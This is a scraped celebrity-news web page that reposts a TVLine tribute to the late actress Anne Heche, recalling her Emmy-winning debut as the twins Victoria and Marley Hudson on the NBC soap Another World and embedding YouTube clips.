				<img class='jeg_logo_img' src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png"  alt="HollywoodNewsHub.com"data-light-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png" data-light-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 1x,  2x" data-dark-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a>
<ul class="sub-menu">
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/about/">About</a></li>
</ul>
</li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/movies/">Movies</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1068 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/television/">Television</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/music/">Music</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/horror/">Horror</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a>
<ul class="sub-menu">
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/about/">About</a></li>
</ul>
</li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/movies/">Movies</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1068 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/television/">Television</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/music/">Music</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/horror/">Horror</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://hollywoodnewshub.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://hollywoodnewshub.com/">
		        <img class='jeg_logo_img' src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png" srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 2x" alt="HollywoodNewsHub.com"data-light-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png" data-light-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 2x" data-dark-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://hollywoodnewshub.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">[VIDEO] Anne Heche Death: Tribute to ‘Another World’ Actress</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://hollywoodnewshub.com/author/admx-hypx-alphy/">Admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://hollywoodnewshub.com/television/video-anne-heche-death-tribute-to-another-world-actress/">August 12, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://hollywoodnewshub.com/category/television/" rel="category tag">Television</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://tvline.com/wp-content/uploads/2022/08/another-world-anne-heche-everett.jpg?w=620"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img alt="[VIDEO] Anne Heche Death: Tribute to ‘Another World’ Actress" title="[VIDEO] Anne Heche Death: Tribute to ‘Another World’ Actress" width="750" height="375" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="[VIDEO] Anne Heche Death: Tribute to ‘Another World’ Actress" decoding="async" fetchpriority="high" data-src="https://tvline.com/wp-content/uploads/2022/08/another-world-anne-heche-everett.jpg?w=620" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p> <br />
</p>
<div itemprop="articlebody">
<p class="p1">Since the devastating accident that <a href="https://tvline.com/2022/08/12/anne-heche-dead-dies-car-accident-cause-of-death-obituary/">claimed the life</a> of <a href="https://tvline.com/tag/anne-heche/" target="_blank" rel="noopener">Anne Heche</a>, I’ve read a lot of comments along the lines of “Aw, she was great in [insert name of movie or series here].” And the blank is almost always<span id="more-1234860998"/> filled in differently, owing to the fact that in her 35-year career, she’d done everything from blockbusters to indie films and enough television to fill a network’s schedule for a week. For me, the blank is filled in with <em>Another World</em>.</p>
<div class="jeg_video_container jeg_video_content"><iframe title="Another World July 1989 ~ So Close and Yet So Far Pt. 5" width="500" height="375" src="https://www.youtube.com/embed/Ohxb61lEk2Y?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p class="p1">Back in 1987, a then-teenage Heche didn’t just make a good impression in her television debut on the much-missed NBC soap, she made a lasting one. Somewhat miraculously, too, considering that not only was she replacing a popular Emmy winner (Ellen Wheeler), but the newcomer was tackling two roles, those of naughty-’n’-nice twins Victoria and Marley Hudson.</p>
<div class="jeg_video_container jeg_video_content"><iframe title="Vicky and Marley say goodbye" width="500" height="375" src="https://www.youtube.com/embed/tsW9PIJ4Wr8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p> </p>
<p class="p1">Heche hit the ground running, though, bringing an electricity to the screen that more than made up for how green she was. The daytime rookie was unstoppable, undeniable, an exclamation point in a sea of periods. And oh, what a beautiful job she did distinguishing gentle Marley from brash sister Victoria. The same fire may have burned within the siblings, but their portrayer made them as unique as a string of pearls and a diamond in the rough.</p>
<p class="p1">Heche couldn’t have known as she earned a 1991 Emmy as she exited the soap that she’d go on to amass a string of credits long enough to fill a phone book. However, I — and I suspect many of us who thrilled to her first star turn — could see it coming. Her star just shined too brightly to be denied.</p>
</p></div>
<p><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=228932107161302";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><br />
<br /><br />
<br /><a href="https://tvline.com/2022/08/12/anne-heche-death-tribute-another-world-clips-video/">Original Source Link </a></p>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons_inline simplesocialbuttons-align-left post-8475 post  simplesocialbuttons-inline-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://hollywoodnewshub.com/television/video-anne-heche-death-tribute-to-another-world-actress/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=%5BVIDEO%5D+Anne+Heche+Death%3A+Tribute+to+%E2%80%98Another+World%E2%80%99+Actress&url=https://hollywoodnewshub.com/television/video-anne-heche-death-tribute-to-another-world-actress/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://hollywoodnewshub.com/television/video-anne-heche-death-tribute-to-another-world-actress/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://hollywoodnewshub.com/television/video-anne-heche-death-tribute-to-another-world-actress/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fhollywoodnewshub.com%2Ftelevision%2Fvideo-anne-heche-death-tribute-to-another-world-actress%2F&link=https%3A%2F%2Fhollywoodnewshub.com%2Ftelevision%2Fvideo-anne-heche-death-tribute-to-another-world-actress%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
</div>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=primevideo&banner=0KC3CQDCAEK3M5477XR2&f=ifr&linkID=e8f9a5035abdef2fc0531ca690af7fe3&t=informatio0f0-20&tracking_id=informatio0f0-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://hollywoodnewshub.com/movies/eiffel-review-all-the-subtlety-of-a-sledgehammer/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Eiffel review – all the subtlety of a sledgehammer</h3>
        </a>
    
            <a href="https://hollywoodnewshub.com/news-gossip/32-celebrities-that-you-didnt-know-are-related-by-marriage/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">32 Celebrities That You Didn&#8217;t Know Are Related By Marriage</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin' src='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://hollywoodnewshub.com/author/admx-hypx-alphy/">
					Admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_8475_0_69727c483e98e   " data-unique="jnews_module_8475_0_69727c483e98e">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/bunnie-xo-breaks-silence-about-kelly-clarkson-secret-is-out/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Bunnie Xo Breaks Silence About Kelly Clarkson, ‘Secret Is Out’" title="Bunnie Xo Breaks Silence About Kelly Clarkson, ‘Secret Is Out’" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/IMG_6588.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/television/" class="category-television">Television</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/bunnie-xo-breaks-silence-about-kelly-clarkson-secret-is-out/">Bunnie Xo Breaks Silence About Kelly Clarkson, ‘Secret Is Out’</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/"></a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/bunnie-xo-breaks-silence-about-kelly-clarkson-secret-is-out/"><i class="fa fa-clock-o"></i> January 22, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/chicago-pd-season-13-episode-10-review-torres-finds-faith-redemption-and-justice/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Chicago PD Season 13 Episode 10 Review: Torres Finds Faith, Redemption, and Justice" title="Chicago PD Season 13 Episode 10 Review: Torres Finds Faith, Redemption, and Justice" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2026/01/NUP_209220_00162.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/television/" class="category-television">Television</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/chicago-pd-season-13-episode-10-review-torres-finds-faith-redemption-and-justice/">Chicago PD Season 13 Episode 10 Review: Torres Finds Faith, Redemption, and Justice</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/"></a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/chicago-pd-season-13-episode-10-review-torres-finds-faith-redemption-and-justice/"><i class="fa fa-clock-o"></i> January 22, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/jojo-siwa-ecstatic-shows-off-her-new-baby/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="JoJo Siwa Ecstatic, Shows Off Her New &#8216;Baby&#8217;" title="JoJo Siwa Ecstatic, Shows Off Her New &#8216;Baby&#8217;" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/MixCollage-21-Jan-2026-12-53-PM-1875.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/television/" class="category-television">Television</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/jojo-siwa-ecstatic-shows-off-her-new-baby/">JoJo Siwa Ecstatic, Shows Off Her New &#8216;Baby&#8217;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/"></a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/jojo-siwa-ecstatic-shows-off-her-new-baby/"><i class="fa fa-clock-o"></i> January 21, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/the-rookie-season-8-episode-3-review-a-powerful-case-leaves-lucy-revisiting-trauma/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The Rookie Season 8 Episode 3 Review: A Powerful Case Leaves Lucy Revisiting Trauma" title="The Rookie Season 8 Episode 3 Review: A Powerful Case Leaves Lucy Revisiting Trauma" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2026/01/178470_0264.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/television/" class="category-television">Television</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/the-rookie-season-8-episode-3-review-a-powerful-case-leaves-lucy-revisiting-trauma/">The Rookie Season 8 Episode 3 Review: A Powerful Case Leaves Lucy Revisiting Trauma</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/"></a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/the-rookie-season-8-episode-3-review-a-powerful-case-leaves-lucy-revisiting-trauma/"><i class="fa fa-clock-o"></i> January 21, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/dwts-jenna-johnson-speaks-out-on-near-death-crash-news/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="&#8216;DWTS&#8217; Jenna Johnson Speaks Out On Near-Death Crash News" title="&#8216;DWTS&#8217; Jenna Johnson Speaks Out On Near-Death Crash News" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/MixCollage-19-Jan-2026-11-13-AM-4488.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/television/" class="category-television">Television</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/dwts-jenna-johnson-speaks-out-on-near-death-crash-news/">&#8216;DWTS&#8217; Jenna Johnson Speaks Out On Near-Death Crash News</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/"></a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/dwts-jenna-johnson-speaks-out-on-near-death-crash-news/"><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div> 
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_8475_0_69727c483e98e = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":8475,"include_category":"89","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://hollywoodnewshub.com/news-gossip/32-celebrities-that-you-didnt-know-are-related-by-marriage/">
